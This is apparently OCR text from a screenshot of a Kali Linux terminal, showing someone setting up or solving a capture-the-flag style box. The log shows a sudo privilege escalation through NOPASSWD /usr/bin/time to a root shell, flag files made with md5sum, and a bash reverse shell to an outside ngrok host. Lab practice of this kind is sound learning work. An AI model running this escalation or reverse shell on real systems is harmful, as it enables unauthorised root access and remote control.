 Kali linux - VMware Workstation 17 Player
Player
Applications Places Jan 30 03:30
john@test: ~
File Edit View Search Terminal Tabs Help
root@kali: /home/kali/Desktop/... john@test: ~ root@kali: /home/kali/Desktop/... root@kali: /home/kali/Desktop/... root@kali: /home/kali/Desktop/... root@kali: /home/kali/.ssh root@kali: /home/kali/Desktop/...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
User john may run the following commands on test:
    (root) NOPASSWD: /usr/bin/time
john@test:/opt$ sudo time /bin/sh -p
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
0.00user 0.00system 0:03.21elapsed 0%CPU (0avgtext+0avgdata 2712maxresident)k
0inputs+0outputs (0major+170minor)pagefaults 0swaps
john@test:/opt$ cat /etc/hostname
test
john@test:/opt$ echo 'root_flag' | md5sum > root.t^C
john@test:/opt$ cd /home/john
john@test:~$ ls
john@test:~$ echo 'J0hnU3erFl4gADKnhhwsdasd' | md5sum > user.txt
john@test:~$ cat user.txt
a23c3a1a59e2d0ed9d48d2572455cad3  -
john@test:~$ nano user.txt
john@test:~$ bash -i >& /dev/tcp/0.tcp.ap.ngrok.io/14426 0>&1
john@test:~$ echo
john@test:~$ which echo
/usr/bin/echo
john@test:~$ sudo -l
Matching Defaults entries for john on test:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User john may run the following commands on test:
    (root) NOPASSWD: /usr/bin/time
john@test:~$ csudo /usr/bin/time /bin/sh
Command 'csudo' not found, did you mean:
  command 'sudo' from deb sudo (1.9.9-1ubuntu2.4)
  command 'sudo' from deb sudo-ldap (1.9.9-1ubuntu2.4)
Try: apt install <deb name>
john@test:~$ sudo /usr/bin/time /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#